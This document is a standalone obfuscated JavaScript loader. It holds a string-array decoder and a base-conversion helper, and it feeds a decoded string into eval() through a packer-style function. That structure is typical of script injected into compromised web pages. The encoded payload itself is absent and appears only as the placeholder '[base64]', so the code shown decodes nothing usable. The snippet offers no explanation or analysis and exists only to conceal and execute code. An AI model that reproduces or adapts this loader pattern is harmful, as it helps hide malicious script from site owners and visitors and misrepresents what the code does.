var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"WtbTpNDzZ",16,7,53))